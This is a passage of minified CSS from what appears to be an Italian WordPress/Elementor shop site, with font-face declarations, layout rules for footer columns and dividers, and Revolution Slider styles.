format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Prata;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/prata/v22/6xKhdSpbNNCT-sWPCm4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.mc4wp-form-fields .row:first-child{justify-content:center}div#pulsante-bronze .btn{width:100%;background:linear-gradient(90deg,#191919,#717171,#343434);color:#fff}div#pulsante-silver .btn{width:100%;background:linear-gradient(90deg,#ababb3,#c6c8cf,#ababb3)}div#pulsante-gold .btn{width:100%;background:linear-gradient(90deg,#d1e2f6,#f1f7ff,#c5d6ea)}p.woocommerce-mini-cart__empty-message.empty{padding:20px 15px 0}.row.woodmart-spacing-6 p{flex:1}.row.woodmart-spacing-6{display:flex}span.new.product-label{display:none!important}:root{--wd-top-bar-h:45px;--wd-top-bar-sm-h:40px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:1.5px}.whb-top-bar .wd-dropdown:after{height:12.5px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu){margin-top:9px}.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after{height:20px}:root:has(.whb-top-bar.whb-border-boxed){--wd-top-bar-brd-w:.00001px}:root:has(.whb-header-bottom.whb-border-boxed){--wd-header-bottom-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-top-bar-inner{border-color:rgba(255,255,255,.25);border-bottom-width:1px;border-bottom-style:solid}.whb-top-bar{background-color:#d6b25f}.whb-rmtzom4iyvgrr7fc5mqt form.searchform{--wd-form-height:46px}.whb-general-header{background-color:#fff;border-bottom-width:0;border-bottom-style:solid}app-divinea>#divinea-wrapper app-homepage#divinea .btn.btn-primary{background:#d6b25f!important;color:#fff!important}.elementor-2627 .elementor-element.elementor-element-b8749ae:not(.elementor-motion-effects-element-type-background),.elementor-2627 .elementor-element.elementor-element-b8749ae>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#d6b25f}.elementor-2627 .elementor-element.elementor-element-b8749ae{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;padding:40px 15px 0}.elementor-2627 .elementor-element.elementor-element-b8749ae>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2627 .elementor-element.elementor-element-24c0410.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-24c0410>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-6def85e>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-6def85e .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-6def85e .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-6def85e .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-ed9eb94>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-ed9eb94{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-ed9eb94>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-f9abc8f{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-f9abc8f>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-f9abc8f .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-f9abc8f .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-2894487>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-2894487{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-2894487>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-6387e16>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-6387e16{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-6387e16>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-f7fd697{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-f7fd697>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-f7fd697 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-f7fd697 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-4e71c2e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-4e71c2e>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-275c0f4>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-a5f14d9>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-a5f14d9{font-size:14px;line-height:.8em;color:#fff}.elementor-2627 .elementor-element.elementor-element-a5f14d9>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-405abd8{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-405abd8>.elementor-widget-container{margin:0 0 -10px;padding:0}.elementor-2627 .elementor-element.elementor-element-405abd8 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-405abd8 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-26df298>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-26df298{font-size:14px;line-height:.8em;color:#fff}.elementor-2627 .elementor-element.elementor-element-26df298>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-ed1ec51.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-ed1ec51>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-f4124a7>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-98cc1f0>.elementor-widget-container{margin:-15px 0 0;padding:0}.elementor-2627 .elementor-element.elementor-element-a271dea.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2627 .elementor-element.elementor-element-a271dea>.elementor-element-populated{padding:0}.elementor-2627 .elementor-element.elementor-element-af4771b{width:auto;max-width:auto}.elementor-2627 .elementor-element.elementor-element-af4771b>.elementor-widget-container{margin:2px}.elementor-2627 .elementor-element.elementor-element-af4771b img{width:57px}.elementor-2627 .elementor-element.elementor-element-b8c0e9b{width:auto;max-width:auto}.elementor-2627 .elementor-element.elementor-element-b8c0e9b>.elementor-widget-container{margin:2px}.elementor-2627 .elementor-element.elementor-element-b8c0e9b img{width:57px}.elementor-2627 .elementor-element.elementor-element-4c76b32{width:auto;max-width:auto}.elementor-2627 .elementor-element.elementor-element-4c76b32>.elementor-widget-container{margin:2px}.elementor-2627 .elementor-element.elementor-element-4c76b32 img{width:57px}.elementor-2627 .elementor-element.elementor-element-3c8a1c0:not(.elementor-motion-effects-element-type-background),.elementor-2627 .elementor-element.elementor-element-3c8a1c0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#d6b25f}.elementor-2627 .elementor-element.elementor-element-3c8a1c0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;padding:40px 15px 0}.elementor-2627 .elementor-element.elementor-element-3c8a1c0>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2627 .elementor-element.elementor-element-383ecad.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-383ecad>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-2ccd985>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-e37a09e>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-e37a09e{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-e37a09e>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-03c0fd9{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-03c0fd9>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-03c0fd9 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-03c0fd9 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-0c610bd>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-0c610bd{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-0c610bd>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-c0563be>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-c0563be{font-size:14px;color:#fff}.elementor-2627 .elementor-element.elementor-element-c0563be>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-b8f3820{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-b8f3820>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-b8f3820 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-b8f3820 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-b27cf67.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-b27cf67>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-2245954>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-2245954 .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-2245954 .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-2245954 .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-6e1d43f>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-6e1d43f{font-size:14px;line-height:.8em;color:#fff}.elementor-2627 .elementor-element.elementor-element-6e1d43f>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-7b2f7e6{--divider-border-style:solid;--divider-color:#ECECEC70;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-7b2f7e6>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-7b2f7e6 .elementor-divider-separator{width:80%}.elementor-2627 .elementor-element.elementor-element-7b2f7e6 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-ca433bb>.elementor-widget-container{margin:0 0 -20px}.elementor-2627 .elementor-element.elementor-element-ca433bb{font-size:14px;line-height:.8em;color:#fff}.elementor-2627 .elementor-element.elementor-element-ca433bb>*{max-width:80%}.elementor-2627 .elementor-element.elementor-element-142a6d4.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-142a6d4>.elementor-element-populated{padding:20px}.elementor-2627 .elementor-element.elementor-element-0de8b9a>.elementor-widget-container{margin:0 0 10px;border-style:solid;border-width:0 0 1px;border-color:#fff}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title-subtitle{color:#fff;font-family:Raleway,Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:1.6px}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title{font-size:35px}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title-after_title{font-size:16px}.elementor-2627 .elementor-element.elementor-element-49353ca>.elementor-widget-container{margin:-15px 0 0;padding:0}.elementor-2627 .elementor-element.elementor-element-1bfbfab{text-align:right}.elementor-2627 .elementor-element.elementor-element-1e47926:not(.elementor-motion-effects-element-type-background),.elementor-2627 .elementor-element.elementor-element-1e47926>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#d6b25f}.elementor-2627 .elementor-element.elementor-element-1e47926{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 0 -40px;padding:0 0 0 5px}.elementor-2627 .elementor-element.elementor-element-1e47926>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2627 .elementor-element.elementor-element-654d7a9.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-2627 .elementor-element.elementor-element-30ff609{--divider-border-style:solid;--divider-color:#ECECEC;--divider-border-width:1px}.elementor-2627 .elementor-element.elementor-element-30ff609>.elementor-widget-container{margin:-10px 0;padding:0}.elementor-2627 .elementor-element.elementor-element-30ff609 .elementor-divider-separator{width:100%}.elementor-2627 .elementor-element.elementor-element-30ff609 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2627 .elementor-element.elementor-element-d88a151{margin:-26px 0 -10px;padding:0}.elementor-2627 .elementor-element.elementor-element-bfe1324>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-bfe1324{font-size:12px;color:#fff}.elementor-2627 .elementor-element.elementor-element-bfe1324>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-fefcd5a>.elementor-widget-container{margin:0}.elementor-2627 .elementor-element.elementor-element-fefcd5a{font-size:12px;color:#fff}.elementor-2627 .elementor-element.elementor-element-fefcd5a>*{max-width:100%}@media(min-width:768px){.elementor-2627 .elementor-element.elementor-element-4434735{width:78%}.elementor-2627 .elementor-element.elementor-element-90ba84d{width:22%}}@media(max-width:1024px){.elementor-2627 .elementor-element.elementor-element-b8749ae{padding:60px 15px}.elementor-2627 .elementor-element.elementor-element-6def85e .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-6def85e .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-ed9eb94{font-size:14px}.elementor-2627 .elementor-element.elementor-element-ed9eb94>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-2894487{font-size:14px}.elementor-2627 .elementor-element.elementor-element-2894487>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-6387e16{font-size:14px}.elementor-2627 .elementor-element.elementor-element-6387e16>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-a5f14d9{font-size:14px}.elementor-2627 .elementor-element.elementor-element-a5f14d9>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-26df298{font-size:14px}.elementor-2627 .elementor-element.elementor-element-26df298>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-3c8a1c0{padding:60px 15px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-e37a09e{font-size:14px}.elementor-2627 .elementor-element.elementor-element-e37a09e>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-0c610bd{font-size:14px}.elementor-2627 .elementor-element.elementor-element-0c610bd>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-c0563be{font-size:14px}.elementor-2627 .elementor-element.elementor-element-c0563be>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-2245954 .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-2245954 .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-6e1d43f{font-size:14px}.elementor-2627 .elementor-element.elementor-element-6e1d43f>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-ca433bb{font-size:14px}.elementor-2627 .elementor-element.elementor-element-ca433bb>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title-subtitle{font-size:26px}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title{font-size:32px}.elementor-2627 .elementor-element.elementor-element-1e47926{padding:60px 15px}.elementor-2627 .elementor-element.elementor-element-bfe1324{font-size:14px}.elementor-2627 .elementor-element.elementor-element-bfe1324>*{max-width:60%}.elementor-2627 .elementor-element.elementor-element-fefcd5a{font-size:14px}.elementor-2627 .elementor-element.elementor-element-fefcd5a>*{max-width:60%}}@media(max-width:767px){.elementor-2627 .elementor-element.elementor-element-b8749ae{padding:40px 15px}.elementor-2627 .elementor-element.elementor-element-6def85e .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-6def85e .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-ed9eb94{font-size:12px}.elementor-2627 .elementor-element.elementor-element-ed9eb94>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-2894487{font-size:12px}.elementor-2627 .elementor-element.elementor-element-2894487>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-6387e16{font-size:12px}.elementor-2627 .elementor-element.elementor-element-6387e16>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-275c0f4 .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-a5f14d9{font-size:12px}.elementor-2627 .elementor-element.elementor-element-a5f14d9>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-26df298{font-size:12px}.elementor-2627 .elementor-element.elementor-element-26df298>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-f4124a7 .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-98cc1f0>.elementor-widget-container{padding:0 0 20px}.elementor-2627 .elementor-element.elementor-element-3c8a1c0{padding:40px 15px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-2ccd985 .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-e37a09e{font-size:12px}.elementor-2627 .elementor-element.elementor-element-e37a09e>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-0c610bd{font-size:12px}.elementor-2627 .elementor-element.elementor-element-0c610bd>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-c0563be{font-size:12px}.elementor-2627 .elementor-element.elementor-element-c0563be>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-2245954 .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-2245954 .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-6e1d43f{font-size:12px}.elementor-2627 .elementor-element.elementor-element-6e1d43f>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-ca433bb{font-size:12px}.elementor-2627 .elementor-element.elementor-element-ca433bb>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title-subtitle{font-size:20px}.elementor-2627 .elementor-element.elementor-element-0de8b9a .title{font-size:24px}.elementor-2627 .elementor-element.elementor-element-49353ca>.elementor-widget-container{padding:0 0 20px}.elementor-2627 .elementor-element.elementor-element-1bfbfab{text-align:left}.elementor-2627 .elementor-element.elementor-element-1e47926{padding:10px 15px 40px}.elementor-2627 .elementor-element.elementor-element-bfe1324{font-size:12px}.elementor-2627 .elementor-element.elementor-element-bfe1324>*{max-width:100%}.elementor-2627 .elementor-element.elementor-element-fefcd5a{font-size:12px}.elementor-2627 .elementor-element.elementor-element-fefcd5a>*{max-width:100%}}@media(max-width:1024px) and (min-width:768px){.elementor-2627 .elementor-element.elementor-element-24c0410{width:50%}.elementor-2627 .elementor-element.elementor-element-4e71c2e{width:50%}.elementor-2627 .elementor-element.elementor-element-ed1ec51{width:50%}.elementor-2627 .elementor-element.elementor-element-383ecad{width:50%}.elementor-2627 .elementor-element.elementor-element-b27cf67{width:50%}.elementor-2627 .elementor-element.elementor-element-142a6d4{width:50%}.elementor-2627 .elementor-element.elementor-element-4434735{width:100%}.elementor-2627 .elementor-element.elementor-element-90ba84d{width:100%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(https://famigliamazzarrini.it/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptug8zys_skggpnyc0itw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.rs-p-wp-fix{display:none!important;margin:0!important;height:0!important}.wp-block-themepunch-revslider{position:relative}rs-modal-cover{width:100%;height:100%;z-index:0;background:0 0;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forceuntouchable,.rs-forceuntouchable *{pointer-events:none!important}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;z-index:9999999!important;background:#fff}.rtl{direction:rtl}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:never;speak-as:spell-out;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module i[class*=" fa-"],rs-module i[class^=fa-]{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}rs-module [class*=" fa-"]:before,rs-module 